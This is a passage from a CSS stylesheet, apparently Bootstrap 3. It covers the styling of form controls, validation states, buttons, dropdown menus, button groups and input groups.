    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    /*  opacity: 0;*/
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropup,
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group .form-control:focus {
    z-index: 3;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
